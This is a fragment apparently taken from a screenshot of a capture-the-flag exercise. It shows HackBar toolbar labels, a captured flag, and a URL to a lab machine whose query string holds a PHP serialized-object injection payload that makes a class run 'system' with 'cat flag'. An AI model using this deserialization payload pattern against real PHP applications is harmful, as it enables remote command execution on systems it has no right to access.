 string(6) "system" flag{111111111}
正在建立安全连接...
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://192.168.56.101/unser.php?a=O:4:"home":2:{s:6:"method";s:6:"system";s:4:"args";s:8:"cat flag";}